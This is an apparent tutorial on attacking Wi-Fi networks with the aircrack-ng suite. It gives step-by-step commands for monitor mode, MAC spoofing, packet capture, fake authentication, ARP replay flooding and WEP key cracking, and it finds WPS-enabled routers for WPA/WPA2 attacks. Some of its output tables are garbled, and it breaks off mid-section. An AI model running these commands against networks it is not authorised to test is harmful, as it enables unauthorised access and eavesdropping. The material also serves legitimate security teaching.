## wireless

- <u>1. Monitor Mode & Randomized MAC</u>
- 2. Pre Connection Attacks
- 3. WiFi Bands and Frequencies
- 4. Targeted Packet Sniffing
- <u>5. Gaining Access WEP Cracking</u>
- 6. Fake Authentication Attack
- 7. WEP Cracking
- 8. WPA and WPA2 Cracking
- 9. Practice

## 1. Monitor Mode & Randomized MAC

## **Check Network Adapters**

iwconfig

#### **Cofigure Monitor Mode**

Standard Mode should be Mode: Managed and Power Management: off

Powerdown wifi card

ifconfig wlan0 down

Kill all programs using the wireless card:

airmon-ng check kill

change mode to Monitor

iwconfig wlan0 mode monitor

#### Randomize MAC Address

macchanger --random wlan0

bring device back up

#### Bring Device back up

#### **Discover Nearby Networks**

airodump-ng wlan0

# Pre Connection Attacks I am assuming you already did this:

>you need to prepare your network card like
here<<</p>

### Scan Networks

airodump-ng wlan0

You should see something like this:

| CH 2 ][ Elapsed:                                                                 | 18 s ]                   | [ 2018-10-0          | 08 09:59         | 9           |                  |                          |                           |                     |            |                                                       |
|----------------------------------------------------------------------------------|--------------------------|----------------------|------------------|-------------|------------------|--------------------------|---------------------------|---------------------|------------|-------------------------------------------------------|
| BSSID                                                                            | PWR                      | Beacons              | #Data,           | #/s         | СН               | MB                       | ENC                       | CIPHER              | AUTH       | ESSID                                                 |
| 64:16:F0:EC:7B:F3<br>5C:A8:6A:16:A0:4C<br>F8:23:B2:B9:50:A8<br>F8:23:B2:B9:50:A9 | -50<br>-38<br>-50<br>-53 | 29<br>13<br>21<br>20 | 0<br>2<br>2<br>0 | 0<br>0<br>0 | 6<br>1<br>3<br>3 | 270<br>54e<br>130<br>130 | WPA<br>WEP<br>OPN<br>WPA2 | CCMP<br>WEP<br>CCMP | PSK<br>MGT | Test_AP<br>eir21601582-2.4G<br>Eir88<br>eir_WiFi<br>I |
| BSSID                                                                            | STATI                    | EON                  | PWR              | Ra          | te               | Los                      | t I                       | Frames              | Prob       | e                                                     |

let's break this down:

#### BSSID

Is the MAC Address of the Network

#### PWR

Is the signal strenght or power. The higher the number, the better signal we have

#### Beacons

Are the frames send from the Network to broadcast it's existance. Every Network, even if it's hidden, sends this frames to tell the wireless devices that it exists and it's MAC Address, it's channel, it's encryption and it's name

#### Data

This are the data packages or data frames. They are the packages which get interesting when it comes to wireless hacking

#### #/s

Are the packages which were collected the last 10 seconds

#### CH

Is the wireless Channel of the Network

#### MB

Is the Maxinum Speed supported

#### ENC

Is the Encryption used

#### CIPHER

Cipher used in the Network

#### Auth

is the authentications used in this network. For example PSK (Pre shared key) or MGT

#### ESSID

Is the Network Name

Don't worry just jet about **ENC, CIPHER and Auth** just yet, it will be a part in the gaining Access part of this Wiki

## 3. WiFi Bands and Frequencies

Now I'd like to talk about WiFi Bands. The Band defines what frequencies it uses to broadcast the signal. That means it also defines the Frequency the Client must have to be able to support and use in order to connect to the network.

The most common frequencies in use are 2.4 and 5 Ghz

#### The most common WiFi Bands are:

- a uses 5Ghz frequency only
- **b,g** both use 2.4Ghz frequency only
- **n** uses 5 and 2.4 Ghz frequency
- ac uses frequencies lower than 6 Ghz

if the Network Name isn't shown, it probably means that your Adapter isn't able to connect to the Network or a router is broadcasting across 2 frequencies or is out of reach.

You can specify which Band airodump-ng listens with the --band flag. For example if you want to specify 5Ghz:

airodump-ng --band a wlan0

if your Wifi Adapter supports all bands, you could scan for multible bands like this:

airodump-ng --band abg wlan0

## 4. Targeted Packet Sniffing

After scanning via airodump-ng you get like previous stated a similar output like this:

| CH 2 ][ Elapsed:                                                                 | 18 s ]                   | [ 2018-10-0          | 08 09:59         | 9           |                  |                          |                           |                     |            |                                                       |
|----------------------------------------------------------------------------------|--------------------------|----------------------|------------------|-------------|------------------|--------------------------|---------------------------|---------------------|------------|-------------------------------------------------------|
| BSSID                                                                            | PWR                      | Beacons              | #Data,           | #/s         | СН               | MB                       | ENC                       | CIPHER              | AUTH       | ESSID                                                 |
| 64:16:F0:EC:7B:F3<br>5C:A8:6A:16:A0:4C<br>F8:23:B2:B9:50:A8<br>F8:23:B2:B9:50:A9 | -50<br>-38<br>-50<br>-53 | 29<br>13<br>21<br>20 | 0<br>2<br>2<br>0 | 0<br>0<br>0 | 6<br>1<br>3<br>3 | 270<br>54e<br>130<br>130 | WPA<br>WEP<br>OPN<br>WPA2 | CCMP<br>WEP<br>CCMP | PSK<br>MGT | Test_AP<br>eir21601582-2.4G<br>Eir88<br>eir_WiFi<br>I |
| BSSID                                                                            | STAT                     | EON                  | PWR              | Ra          | te               | Los                      | t                         | Frames              | Probe      | e                                                     |

Pic a target network like shown in the ESSID

airodump-ng --bssid 11:22:33:44:55:55 --channel 5 --write ~/test-01 wlan0

You will see someting like this:

| CH 2 ][ Elapsed:                                            | 2 mins ][ 2018-10-                                          | 08 10:2                | 7                        |             |                |          |      |                  |
|-------------------------------------------------------------|-------------------------------------------------------------|------------------------|--------------------------|-------------|----------------|----------|------|------------------|
| BSSID                                                       | PWR RXQ Beacons                                             | #Dat                   | a, #/s                   | CH MB       | ENC C          | IPHER    | AUTH | ESSID            |
| F8:23:B2:B9:50:A8                                           | -47 52 1152                                                 | 16                     | 1 1                      | 2 130       | WPA2 C         | CMP      | PSK  | eir73766789-2.4G |
| BSSID                                                       | STATION                                                     | PWR                    | Rate                     | Lost        | Frames         | s Prob   | e    |                  |
| F8:23:B2:B9:50:A8<br>F8:23:B2:B9:50:A8<br>F8:23:B2:B9:50:A8 | 40:98:AD:98:51:70<br>80:E6:50:22:A2:E8<br>8C:BF:A6:E3:AC:58 | ) -1<br>3 -29<br>3 -54 | 1e- 0<br>0 -24e<br>0e- 6 | 0<br>0<br>0 | 2<br>189<br>41 | 2<br>) [ |      |                  |

Now you'll get several cap files. The interesting one for now is .cap, which can be directly be opened in Wireshark

| root@kali: | ~# ls     |          |             |                    |                       |
|------------|-----------|----------|-------------|--------------------|-----------------------|
| Desktop    | Downloads | Pictures | Templates   | test-01.csv        | test-01.kismet.netxml |
| Documents  | Music     | Public   | test-01.cap | test-01.kismet.csv | Videos                |

#### Wireshark:

| File         | Edit                                   | Viev        | v <u>G</u> o   | Captu   | re A         | nalyze        | ≦ta         | atistics      | s T     | elepho | ny y   | Wireles | ss   | Tools      | Help   |        |                |       |     |          |        |                                       |          |
|--------------|----------------------------------------|-------------|----------------|---------|--------------|---------------|-------------|---------------|---------|--------|--------|---------|------|------------|--------|--------|----------------|-------|-----|----------|--------|---------------------------------------|----------|
|              |                                        | 3           | 9              | 5 🗎     | ×            | C             | Q,          | +             | +       | Ç.,    |        | ▶ 📘     |      |            | ଭ୍ର    | Q      |                |       |     |          |        |                                       |          |
| App App      | Apply a display filter <ctrl-></ctrl-> |             |                |         |              |               |             |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
| No.          |                                        | Time        |                |         | Sour         | ce            |             |               |         |        |        |         |      |            | Desti  | nation |                |       |     | Protocol | Length | n Info                                |          |
|              | 46                                     | 3.0         | 48134          |         | App          | le_22         | :a2:        | e8 (          | 80:     | e6:50  | 9:22   | a2:e    | 8)   | (TA)       | Huaw   | eiTe   | _b9:           | 50:a8 | 8 ( | 802.11   | 2      | 8 802.11 Block Ack                    | , Flags= |
|              | 47                                     | 3.0         | 48134          |         | Hua          | weiTe         | _b9:        | 50:a          | 8 (     | 18:23  | 3:02:  | :b9:5   | 0:a  | 8) (.      | . App1 | e_22   | :a2:0          | e8 (8 | 80: | 802.11   | 1      | 6 Request-to-send,                    | Flags=   |
|              | 40                                     | 3.0         | 40134<br>49158 |         | Ниа          | weiTe         | h9 ·        | 50:0          | 8 (     | f8:23  | 3 : h2 | h9:5    | 0:01 | 8) (       | Annl   | e 22   | _09::<br>:a2:/ |       | 80. | 802.11   | 1      | 6 Request-to-send, F                  | Flags=   |
|              | 50                                     | 3.0         | 49157          |         | nua          | ne 1 re       | _05.        | 50.a          | 0 (     | 10.2   |        |         | 0.40 | 0) (.      | Huaw   | eiTe   | b9:            | 50:a8 | B ( | 802.11   | 1      | 0 Clear-to-send, F                    | lags=    |
|              | 51                                     | 3.0         | 49158          |         | App          | le_22         | :a2:        | e8 (          | 80:     | e6:50  | 9:22:  | a2:e    | 8)   | (TA)       | Huaw   | eiTe   | b9:            | 50:a8 | 8 ( | 802.11   | 2      | 8 802.11 Block Ack                    | , Flags= |
|              | 52                                     | 3.0         | 51737          |         | App          | le_22         | :a2:        | e8 (          | 80:     | e6:50  | 9:22   | a2:e    | 8)   | (TA)       | Huaw   | eiTe   | _b9:           | 50: 🍂 | B ( | 802.11   | 1      | 6 Request-to-send,                    | Flags=   |
|              | 53                                     | 3.0         | 51718          |         |              |               |             |               | _       |        |        |         |      |            | Appl   | .e_22  | :a2:6          | e8 (8 | 80: | 802.11   | 1      | 0 Clear-to-send, F                    | lags=    |
|              | 54                                     | 3.0         | 51718          |         | Hua          | weiTe         | _b9:        | 50:a          | 8 (     | f8:23  | 3:b2   | : b9:5  | 0:a8 | B) (.      | . Appl | e_22   | :a2:0          | e8 (8 | 80: | 802.11   | 2      | 8 802.11 Block Ack                    | , Flags= |
|              | 55                                     | 3.1         | 98109<br>08140 |         | Арр          | Te_22         | :az:        | e8 (          | 80:     | e0:50  | 9:22:  | az:e    | 8)   | (TA)       | Appl   | e11e   | _09::          | 50:aa | 80. | 802.11   | 1      | © Request-to-send,<br>© Clear-to-send | Flags=   |
|              | 57                                     | 3.1         | 98150          |         | Ниа          | weiTe         | h9:         | 50:0          | 8 (     | f8:23  | 3:h2:  | h9:5    | 0:4  | 8) (       | Appi   | e 22   | : a2:          | e8 (8 | 80: | 802.11   | 2      | 8 802.11 Block Ack                    | Flans=   |
|              | 58                                     | 3.2         | 71366          |         | Hua          | weiTe         | _b9:        | 50:a          | 8 (     | f8:23  | 3:b2:  | b9:5    | 0:a  | 8) (.      | . Appl | e 22   | :a2:0          | e8 (8 | 80: | 802.11   | 1      | 6 Request-to-send,                    | Flags=   |
|              | 59                                     | 3.2         | 71366          |         |              |               | _           |               |         |        |        |         |      | <i>,</i> , | Huaw   | eiTe   | _b9:           | 50:a8 | 8 ( | 802.11   | 1      | 0 Clear-to-send, F                    | lags=    |
|              | 60                                     | 3.2         | 71365          |         | Hua          | weiTe         | _b9:        | 50:a          | 8 (     | f8:23  | 3:b2   | :b9:5   | 0:a8 | 8) (.      | . Appl | e_22   | :a2:0          | e8 (8 | 80: | 802.11   | 1      | 6 Request-to-send,                    | Flags=   |
| Fra<br>▼ IEE | me 1<br>E 80                           | 54:<br>02.1 | 28 by<br>1 802 | tes o   | n wi<br>lock | re (2<br>Ack, | 24 k<br>Fla | bits)<br>ags: | , 2<br> | 8 by   | tes .  | captu   | red  | (22        | 4 bits | 5)     |                |       |     |          |        |                                       |          |
|              | Гуре                                   | /Sub        | type:          | 802.    | 11 E         | lock          | Ack         | (0x0          | 9019    | ))     |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
| - 1          | Fram                                   | e Co        | ontro]         | Fiel    | d: 0         | x9400         | )           |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
|              | • •                                    |             | 00 :           | = Vers  | ilon         | : U           | 1 fr        | 0.000         | (1)     |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
|              | 10                                     | 01          |                | = Subt  | vne          | 9             |             | ane           | (1)     |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
|              | ▶ F1                                   | ags         | 0x0            | 9       | ., 100       |               |             |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
| _            | .000                                   | 000         | 0 000          | 000 000 | 0 =          | Durat         | ion         | : 0 n         | nicr    | rosec  | onds   |         |      |            |        |        |                |       |     |          |        |                                       |          |
| 1            | Rece                                   | iver        | addr           | ess:    | Appl         | e_22          | a2:         | e8 (8         | 30:0    | e6:50  | :22:   | a2:e8   | 3)   |            |        |        |                |       |     |          |        |                                       |          |
|              | Fran                                   | smit        | ter a          | ddres   | s: F         | luawe:        | Te_         | b9:50         | 9:a8    | 3 (f8  | :23:   | b2:b9   | 9:50 | :a8)       |        |        |                |       |     |          |        |                                       |          |
| × (          | Comp                                   | ress        | ed Bl          | LockAc  | k Re         | spons         | se          |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
|              |                                        |             |                |         |              |               |             |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
|              |                                        |             |                |         |              |               |             |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
|              |                                        |             |                |         |              |               |             |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |
| 0000         | 94                                     | 00          | 00 00          | 9 80 e  | 6 50         | 9 22          | a2          | e8 fi         | 8 2     | 3 h2   | b9 5   | 0 a8    |      |            | · P" · | #.     | Р.             |       |     |          |        | 111111                                |          |
| 0010         | 05                                     | 00          | 30 90          | 01 0    | 00 00        | 00            | 00          | 00 00         | 0 0     | 9      |        | 0 40    |      | · 0 · ·    |        |        |                |       |     |          |        |                                       |          |
|              |                                        |             |                |         |              |               |             |               |         |        |        |         |      |            |        |        |                |       |     |          |        |                                       |          |

This Packages are all encrypted. If the Wireless Network wouldn't use any encryption, we could see directly see all the URLs and probably passwords. However the example is encrypted and they also will be the foundation of up coming attacks

## 5. Gaining Access - WEP Cracking

#### Basics

- WEP means: Wired Equvalent Privacy
- It's an old encryption
- Uses an algorythm called **RC4**
- Still used in some networks
- Can be cracked easily

#### How Encryption works

- Each Package is encrypted via a unique Keystream
- Random Initialization Vector (IV) is used to generate the Keystreams
- The IV is only 24 bits
- IV + (password) Key = keystream

#### WEP Cracking

- IV is too small (24bits)
- IV is sent in plain text

#### Weakness

- IV's will repeat on busy networks
- This will make WEP vulnerable to statistical attacks
- Repeated IV's can be used to determine the Keystream
- And break the encryption

We can use the tool aircrack-ng to determine the keystream

## To crack WEP we need to

I am assuming, you already have done Part 1 and 2 of this tutorial

#### 1. Capture a large amount of Packages/IVs (airodump-ng)

airodump-ng --bssid 11:22:33:44:55:66 --channel 12 --write ~/wep-cap wlan0

#### 2. Analyse the captured IVs and crack the key (aircrack-ng)

aircrack-ng wep-cap.cap

It should look something like this:



If the ASCII Code isn't displayed, which will be sometimes the cast, just use the key between the brackets, while removing the colons like this: 41:73:32:33:70 -> 4173323370

Which means, the target router will accept both: As23p or 4173323370 as password

## WEP Cracking

#### Problem:

- If network is not busy
- It would take some time to capture enough IVs

#### Solution:

## Fake Authentication

#### Problem:

APs communicate with connected clients

- We can't communicate with it
- we can't even start the attack

#### Solution:

• Associate (don't confuse with connecting to AP) with the AP before launching the attack

#### 1) Use airodump-ng

airodump-ng --bssid 11:22:33:44:55:66 --channel 11 --write arpreplay wlan0

#### 2) Assosiate with AP

aireplay-ng --fakeauth 0 -a 11:22:33:44:55:66 -h 48:5D:60:2A:45:25 wlan0

The MAC Adress 48:5D:60:2A:45:25 is an example for your wireless adapter's MAC Adress. You can get the MAC by typing:

ifconfig

mon0: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI> mtu 1500
 unspec 48-5D-60-2A-45-25-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
 RX packets 369825 bytes 45061639 (42.9 MiB)
 RX errors 0 dropped 54195 overruns 0 frame 0
 TX packets 0 bytes 0 (0.0 B)
 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

Just use the first 12 chars and replace the minus with colums

After Running **aireplay-ng** the Option **AUTH** should be **OPN** and a new **Station** should appear. The Station should be your Adapters MAC Address

| CH 6 ][ Elapsed:  | 4 mins ][ | 2018-10-09 | 12:4 | 0      |     |     |                       |
|-------------------|-----------|------------|------|--------|-----|-----|-----------------------|
| BSSID             | PWR RXQ   | Beacons    | #Dat | a, #/s | СН  | MB  | ENC CIPHER AUTH ESSID |
| 64:16:F0:EC:7B:F3 | -33 100   | 2369       |      | 00     | 6   | 270 | WEP WEP OPN Test_AP   |
| BSSID             | STATION   |            | PWR  | Rate   | Los | st  | Frames Probe          |
| 64:16;F0:EC:7B:F3 | 48:5D:60: | 2A:45:25   | Θ    | 0 - 1  | I   | 0   | 4                     |
|                   |           |            |      |        |     |     |                       |

This means, you are associated but not connected to the network. Which means you can now communicate with the AP. If you send anything to this network it will now accept it, even when not connected to the Network.

#### **ARP Request Replay Attack**

#### Problem

- If Network is not busy
- it would take some time to capture enough IVs

#### Solution

• Force the AP (AccessPoint) to generate new IVs

#### This is the most reliable and easy method

- Wait for an ARP packet
- Capture it and repay it (retransmit it)
- This causes the AP to produce abother packet with a new IV
- Keep doing this till we have enough IVs to crack the key

#### 1) Use airodump-ng

airodump-ng --bssid 11:22:33:44:55:66 --channel 11 --write arpreplay wlan0

#### 2) Associate with the AP

aireplay-ng --fakeauth 0 -a 11:22:33:44:55:66 -h 48:5D:60:2A:45:25 wlan0

#### 3) ARP Request Replay Attack

aireplay-ng -- arpreplay -b 11:22:33:44:55:66 -h 48:5D:60:2A:45:25 wlan0

Now it will flood the Access Point with packages to generate IV's

## 4) Now associate another time with the AccessPoint

aireplay-ng --fakeauth 0 -a 11:22:33:44:55:66 -h 48:5D:60:2A:45:25 wlan0

#### 5) And run aircrack-ng

aircrack-ng arpreplay-01.cap

For easier layout, use Terminator as terminal, so you can split the terminal and have various commandlines open or use a terminal Multiplexer like tmux. I'd recommand to run 1) 3) and 5) at the same time.

## 6. Fake Authentication Attack

#### Why do we the fake Auth?

- APs can only communicate with connected Clients
- If we aren't connected, we even cant start the attack
- therefore we need the Fake Auth Attack

#### Scan networks

airodump-ng wlan0

#### Get desired BSSID

from Network you want to attack

#### Collect data packages

airodump-ng --bssid 00:00:00:00:00:00 --channel 13 --write arpreplay wlan0

#### Associate with the desired Network

aireplay-ng --fakeauth 0 -a 00:00:00:00:00:00 -h 11:11:11:11:11:11 wlan0

(the Zeros stand for network MAC Address and the ones for your Adapters MAC Address

| After running this con | nmand, you | i should ge | t som  | ething lik | e Of | PN und | der th | e category Al | ITH:    |
|------------------------|------------|-------------|--------|------------|------|--------|--------|---------------|---------|
| CH 6 ][ Elapsed:       | 4 mins ][  | 2018-10-0   | 9 12:4 | 40         |      |        |        |               |         |
| BSSID                  | PWR RXQ    | Beacons     | #Dat   | ta, #/s    | СН   | MB     | ENC    | CIPHER AUTH   | ESSID   |
| 64:16:F0:EC:7B:F3      | -35 100    | 2376        |        | 0 0        | 6    | 270    | WEP    | WEP OPN       | [est_AP |
| BSSID                  | STATION    |             | PWR    | Rate       | Lo   | st     | Fram   | es Probe      |         |
| 64:16:F0:EC:7B:F3      | 48:5D:60:  | 2A:45:25    | 0      | 0 - 1      |      | 0      |        | 4 I           |         |

## 7. WEP Cracking

If the Network isn't busy we need to force the AccessPoint to generate new packages. We are doing that via **ARP Request Replay**. We wait for an ARP packet, capture it and replay it. This causes the AP to produce another packet with a new IV. We are doing this until we have enough IVs to crack the Key

aireplay-ng --arpreplay -b 00:00:00:00:00:00 -h 11:11:11:11:11:11:11 wlan0

Associate once more

aireplay-ng --fakeauth 0 -a 00:00:00:00:00:00 -h 11:11:11:11:11:11:11 wlan0

crack the Password

aircrack-ng arpreplay-01.cap

## 8. WPA and WPA2 Cracking

Both, WPA and WPA2 can be cracked using the same methods. They are made ti adress the issues in WEP and made much more secure. Each packet is encrypted using a unique tempoary key.

• Packets contain no useful information

## WPA and WPA2 Cracking

- both can be cracked using the same methods
- they are made to close he security holes of WEP
- and are way more secure
- each packet is encrypted using a unique tempoary key

#### Packets contain no useful information

#### **ARP Request Replay**

- WPS is a feature that can be used with WPA and WPA2.
- Allows clients to connect without the password
- Authentication is done using a 8 digit pin
  - 8 Digits are very small
  - $\circ\,$  We can try all possible pins in relatively short time
  - $\circ\,$  Then the WPS pin can be used to compute the actual password.

PS: This only works if the router is configured not to use PBC (Push Button Authentication)

#### Check if Nework has WPS active

wash --interface wlan0

The Output should look like this:

| <pre>root@kali:~# washinterface mon0</pre> |    |     |     |     |          |         |  |  |  |  |  |  |  |
|--------------------------------------------|----|-----|-----|-----|----------|---------|--|--|--|--|--|--|--|
| BSSID                                      | Ch | dBm | WPS | Lck | Vendor   | ESSID   |  |  |  |  |  |  |  |
|                                            |    |     |     |     |          |         |  |  |  |  |  |  |  |
| 00:10:18:90:2D:EE                          | 1  | -53 | 1.0 | No  | Broadcom | Test_AP |  |  |  |  |  |  |  |
| ^C                                         |    |     |     |     |          |         |  |  |  |  |  |  |  |
| <pre>root@kali:~#</pre>                    |    |     |     |     |          |         |  |  |  |  |  |  |  |

Here you can see WPS is labled as 1.0. This doesn't tell you if it uses Pushbutton Authentication, you just have to try.

lets associate with the network

## 9. Practice

I am assuming you already have Monitor Mode active

We want to check all the networks which have WPS Activated:

wash --interface wlan0